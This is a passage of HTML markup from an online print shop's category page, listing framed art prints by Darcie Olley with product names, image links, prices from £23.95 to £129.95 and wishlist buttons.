        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15214" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/night-night-tiger.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15214/716959/1699639194346_119304_source_1658155761__16804.1753267306.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Night Night Tiger Wide Black Frame"
    title="Night Night Tiger Wide Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15214/716955/1699639195085_119292_source_1658155759__62959.1753267305.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Night Night Tiger Narrow Black Frame"
    title="Night Night Tiger Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/night-night-tiger.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15214">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15214" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/night-night-tiger.html" >Night Night Tiger</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="16802" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/floral-elephant.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/16802/716804/1699655552504_489399_source_1658394977__55408.1753267177.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Floral Elephant Medium White Frame"
    title="Floral Elephant Medium White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/16802/716797/1699655552414_489357_source_1658394971__25386.1753267173.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Floral Elephant Narrow Black Frame"
    title="Floral Elephant Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/floral-elephant.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="16802">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=16802" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/floral-elephant.html" >Floral Elephant</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15331" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/indian-jungle.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Indian Jungle Narrow Black Frame"
    title="Indian Jungle Narrow Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15331/716857/1699639181012_119036_source_1658155712__54436.1753267240.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Indian Jungle Narrow Black Frame"
    title="Indian Jungle Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/indian-jungle.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15331">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15331" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/indian-jungle.html" >Indian Jungle</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15296" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/be-happy-by-darcie-olley.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15296/716720/DAROLL001-TOF__71599.1753267040.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Be Happy by Darcie Olley Narrow Oak Frame"
    title="Be Happy by Darcie Olley Narrow Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15296/716717/1699639151021_118268_source_1658155570__19180.1753267038.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Be Happy by Darcie Olley Narrow Black Frame"
    title="Be Happy by Darcie Olley Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/be-happy-by-darcie-olley.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15296">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15296" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/be-happy-by-darcie-olley.html" >Be Happy by Darcie Olley</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15421" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/toucans-by-darcie-olley.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15421/717041/1699655558371_489509_source_1658394991__30756.1753267374.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Toucans by Darcie Olley Medium Oak Frame"
    title="Toucans by Darcie Olley Medium Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15421/717037/1699655556069_489485_source_1658394988__08178.1753267372.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Toucans by Darcie Olley Narrow Black Frame"
    title="Toucans by Darcie Olley Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/toucans-by-darcie-olley.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15421">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15421" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/toucans-by-darcie-olley.html" >Toucans by Darcie Olley</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15201" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/animals.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15201/717072/DAROLL013-WOF__65613.1753267408.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Animals Wide Oak Frame"
    title="Animals Wide Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2"
